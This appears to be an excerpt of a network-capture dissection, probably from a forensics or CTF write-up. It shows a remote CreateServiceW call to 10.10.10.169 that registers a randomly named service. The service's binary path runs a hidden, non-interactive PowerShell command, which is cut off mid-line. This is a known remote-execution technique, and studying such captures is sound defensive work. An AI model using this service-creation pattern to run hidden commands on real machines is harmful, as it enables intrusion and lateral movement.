 Microsoft Service Control, CreateServiceW
Operation: CreateServiceW (12)
[Response in frame: 54]
Policy Handle: OpenSCManagerW(\\10.10.10.169\)
Context Handle: 00000000d1b47b23d08be34a980bd3471b6c0509
[Frame handle opened: 34]
Service Name: FqSNLgUf
Display Name: EsLBlVbQZdxNaMqf
Access Mask: 0x000f01ff
Service Type: 0x00000010
Service Start Type: SERVICE_DEMAND_START (3)
Service Error Control: SERVICE_ERROR_IGNORE (0)
Binary Path Name: %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([In
NULL Pointer: Load Order Group
Tag Id: 0
NULL Pointer: Dependencies
Depend Size: 0
NULL Pointer: Service Start Name
NULL Pointer: Password
Password Size: 0